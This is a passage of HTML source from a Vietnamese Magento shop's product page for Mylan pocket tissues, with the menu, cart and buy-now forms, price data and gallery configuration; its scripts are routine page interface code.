romotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/images/loader-1.gif"
        }
    }




    </script>
</div>


                    </div>

                    <div class="order-header" data-move="minicart-mobile">
                        <img src="https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/Sm_Market/images/order.png" alt="account" class="account-icon">
                        <div class="header-d-right">
                            <ul>
                                <li><a href="https://mylanmart.vn/sales/order/history/">Đơn hàng của tôi</a></li>
                                <li><a href="https://mylanmart.vn/sales/order/track/">Theo dõi đơn hàng</a></li>
                            </ul>
                        </div>
                    </div>

                                    </div>
            </div>
        </div>
    </div>
    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="horizontal-block">
                <div class="horizontal-menu">
<div class="horizontal-megamenu-block">
                    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696ee621cea36"
             data-sam="14234702781768875553">
            <div class="sambar-inner">
                <div class="mega-content">
                    <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

<!--                        <li class="home-item other-toggle sm_megamenu_lv1 sm_megamenu_drop">-->
<!--                            <a class="sm_megamenu_head sm_megamenu_drop" href="--><!--">-->
<!--							<span class="sm_megamenu_icon sm_megamenu_nodesc">-->
<!--								<span class="sm_megamenu_title">--><!--</span>-->
<!--							</span>-->
<!--                            </a>-->
<!--                        </li>-->
                                                                                <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/giay.html"                                    id="sm_megamenu_53">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Giấy </span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/giay-ve-sinh-mylan.html" target="_blank"                                   id="sm_megamenu_54">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Giấy  lotion</span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/giay/giay-ve-sinh.html" target="_blank"                                   id="sm_megamenu_56">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Giấy vệ sinh</span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/giay/tam-chi-khan.html" target="_blank"                                   id="sm_megamenu_57">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tăm chỉ-Khăn</span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/khan-cotton.html" target="_blank"                                   id="sm_megamenu_58">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Khăn cotton</span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/hang-tieu-dung-hang-ngay.html" target="_blank"                                   id="sm_megamenu_59">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Túi bọc thực phẩm</span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                                   href="https://mylanmart.vn/giay.html"                                    id="sm_megamenu_6">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Giấy </span>
																			</span>
                                </a>
                                                                                                        <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                            <div data-link="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" class="sm_megamenu_col_1    sm_megamenu_col_6 sm_megamenu_firstcolumn"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://mylanmart.vn/giay-ve-sinh-mylan.html"  ><span class="sm_megamenu_title_lv-2">Giấy vệ sinh Mylan</span></a></div></div></div><div data-link="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://mylanmart.vn/giay-bo-tui-mylan.html"  ><span class="sm_megamenu_title_lv-2">Giấy bỏ túi Mylan</span></a></div></div></div><div data-link="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://mylanmart.vn/khan-rut-mylan.html"  ><span class="sm_megamenu_title_lv-2">Khăn rút Mylan</span></a></div></div></div><div data-link="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://mylanmart.vn/khan-uot-mylan.html"  ><span class="sm_megamenu_title_lv-2">Khăn ướt Mylan</span></a></div></div></div><div data-link="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://mylanmart.vn/khan-napkin-mylan.html"  ><span class="sm_megamenu_title_lv-2">Khăn Napkin Mylan</span></a></div></div></div></div>                                        </div>
                                        <span class="btn-submobile"></span>
                                                                </li>
                                                                                <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/nhom-san-pham-online.html"                                    id="sm_megamenu_20">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Mua nhanh</span>
																			</span>
                                </a>
                                                                                                                                                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://mylanmart.vn/van-phong-dai-dien" target="_blank"                                   id="sm_megamenu_60">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Văn phòng đại diện</span>
																			</span>
                                </a>
                                                                                                                        </ul>
                </div>
            </div>
        </nav>
    </div>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
</div>            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    require(["jquery"], function($) {
        $(document).scroll(function() {
            var $window = $(window);
            var windowsize = $window.width();
            var height = $(document).scrollTop();
            if (height > 150 && windowsize >= 768) {
                $('#header-middle').addClass('fixed-menu');
            } else {
                $('#header-middle').removeClass('fixed-menu');
            }
        });
    });
</script>
<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1300">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://mylanmart.vn/">
                        <img src="https://mylanmart.vn/media/logomobile/default/ads.logofinal-04.png"
                             alt=""
                             width="129"
                             height="32"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://mylanmart.vn/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://mylanmart.vn/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Tìm toàn bộ cửa hàng ở đây..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Tìm"
                        class="action search">
                    <span>Tìm</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Tài khoản</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://mylanmart.vn/"
                               title="Đi đến trang chủ">Trang chủ</a>
                                            </li>
                                    <li class="item product">
                                                    <strong>Khăn giấy ví đôi Mylan, 10gói/lốc</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Khăn giấy ví đôi Mylan, 10gói/lốc</span>    </h1>
    </div>
<div class="product-info-price">    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://mylanmart.vn/vi-doi-cao-cap-mylan-10-goi-day-50-day-thung.html#review-form">
                Là người đầu tiên để xem xét sản phẩm này            </a>
        </div>
    </div>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Thêm nhận xét của bạn";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });
</script>

<div class="product attribute overview">
        <div class="value" itemprop="description">Giấy Ví Đôi MyLan 3 Lớp (10 Tờ/Gói,10 Gói/Cây)
</div>
</div>
<div class="readmore">
    ►<span>Xem thêm chi tiết</span>
</div>
<script>
    require(['jquery'], function ($) {
        $('.readmore span, .reviews-actions').click(function () {
            $('.product.info.detailed').show();
        });
        $('.product.info.detailed').click(function (e) {
            var elem = $(e.target).closest('.product.data.items');
            if (elem.length === 0) {
                $(this).hide();
            }
        })
    });
</script>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">8936039560042-MB</div>
</div>

            <div class="stock available" title="S&#x1EB5;n&#x20;c&#xF3;">
            <span>Còn trong kho</span>
        </div>
    </div><div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-68"                data-price-amount="20000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20.000 ₫</span></span>
        </span>

</div></div>

<div class="product-add-form ">
    <form data-product-sku="8936039560042-MB"
          action="https://mylanmart.vn/checkout/cart/add/uenc/aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA%2C%2C/product/68/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="68" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="68" />
        <input name="form_key" type="hidden" value="MPkZRMSycWs1cvmw" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],
            dayNamesMin: ["CN","Th 2","Th 3","Th 4","Th 5","Th 6","Th 7"],
            monthNames: ["th\u00e1ng 1","th\u00e1ng 2","th\u00e1ng 3","th\u00e1ng 4","th\u00e1ng 5","th\u00e1ng 6","th\u00e1ng 7","th\u00e1ng 8","th\u00e1ng 9","th\u00e1ng 10","th\u00e1ng 11","th\u00e1ng 12"],
            monthNamesShort: ["thg 1","thg 2","thg 3","thg 4","thg 5","thg 6","thg 7","thg 8","thg 9","thg 10","thg 11","thg 12"],
            infoTitle: 'V\u00EA\u0300\u0020li\u0323ch',
            firstDay: 1,
            closeText: '\u0110\u00F3ng\u0020l\u1EA1i',
            currentText: '\u0110\u00EA\u0301n\u0020nga\u0300y\u0020h\u00F4m\u0020nay',
            prevText: 'Tr\u01B0\u1EDBc',
            nextText: 'Ti\u1EBFp\u0020theo',
            weekHeader: 'WK',
            timeText: 'Th\u01A1\u0300i\u0020gian',
            hourText: 'Gi\u1EDD',
            minuteText: 'Phu\u0301t',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Số lượng</span></label>
                    <div class="control qty-control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               min="0"
                               value="1"
                               title="S&#x1ED1;&#x20;l&#x01B0;&#x1EE3;ng"
                               class="input-text qty tf-qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:9999999999}}"
                        />

                        <div class="qty-button">
                            <span class="qty-btn qty-plus"></span>
                            <span class="qty-btn qty-minus"></span>
                        </div>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Ch&#x1ECD;n&#x20;mua"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Chọn mua</span>
                </button>

                <!-- Nút Mua Ngay -->
                <button type="button"
                        class="action buy-now primary tocart"
                        id="buy-now-button" style="margin: 10px 0;">
                    <span>Mua ngay</span>
                </button>

                <!-- Input hidden để đánh dấu mua ngay -->
                <input type="hidden" name="shop_now" id="shop_now" value="0">

                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/mylanmart.vn\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script>
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $('#qty').on('input', function () {
                let qty = parseInt($(this).val());
                $('#product-addtocart-button').prop('disabled', qty <= 0);
            });

            $('#buy-now-button').click(function () {
                $('#shop_now').val(1);
                $('#product-addtocart-button').trigger('click');
            });
        });
    });
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-68]": {
            "priceBox": {
                "priceConfig":  {"productId":68,"priceFormat":{"pattern":"%s\u00a0\u20ab","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"prices":{"baseOldPrice":{"amount":20000,"adjustments":[]},"oldPrice":{"amount":20000,"adjustments":[]},"basePrice":{"amount":20000,"adjustments":[]},"finalPrice":{"amount":20000,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/mylanmart.vn\/wishlist\/index\/add\/","data":{"product":68,"uenc":"aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Thêm vào danh sách yêu thích</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/mylanmart.vn\/catalog\/product_compare\/add\/","data":{"product":"68","uenc":"aHR0cHM6Ly9teWxhbm1hcnQudm4vdmktZG9pLWNhby1jYXAtbXlsYW4tMTAtZ29pLWRheS01MC1kYXktdGh1bmcuaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Thêm vào so sánh</span></a>

</div>
</div><ul class="benefits-summary">
<li class="benefit">Tặng quà đơn từ 200k</li>
<li class="benefit">Đội Ngũ Hỗ Trợ 24/7</li>
<li class="benefit">Giao Hàng Siêu Tốc</li>
<li class="benefit">Được Kiểm Tra Hàng</li>
</ul>
<style>
body .benefits-summary .benefit span {
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 9px;
    background-color: #24337F;
    color: #FCF200;
    font-size: 12px;
}
</style>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Chuyển đến phần đầu của thư viện hình ảnh    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://mylanmart.vn/media/catalog/product/cache/1cf042e8613747bbf0d84927ad61bd19/1/5/15_2.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 420,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/1\/5\/15_2.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/1\/5\/15_2.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/1\/5\/15_2.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/2\/0\/20a.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/2\/0\/20a.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/2\/0\/20a.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/d\/p\/dp_30_1_.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/d\/p\/dp_30_1_.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/d\/p\/dp_30_1_.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/1\/7\/17_1.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/1\/7\/17_1.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/1\/7\/17_1.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/1\/8\/18_1.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/1\/8\/18_1.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/1\/8\/18_1.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/2\/_\/2_51.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/2\/_\/2_51.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/2\/_\/2_51.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/4\/_\/4_47.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/4\/_\/4_47.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/4\/_\/4_47.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/5\/_\/5_48.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/5\/_\/5_48.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/5\/_\/5_48.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/8\/_\/8_30.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/8\/_\/8_30.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/8\/_\/8_30.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/9\/_\/9_28.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/9\/_\/9_28.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/9\/_\/9_28.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 10g\u00f3i\/l\u1ed1c","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/5b907dd97b55e6ba2b851d049abc92bb\/1\/0\/10_22.jpg","img":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/1cf042e8613747bbf0d84927ad61bd19\/1\/0\/10_22.jpg","full":"https:\/\/mylanmart.vn\/media\/catalog\/product\/cache\/cd0ac9df7516b6572974bf20a2d389de\/1\/0\/10_22.jpg","caption":"Kh\u0103n gi\u1ea5y v\u00ed \u0111\u00f4i Mylan, 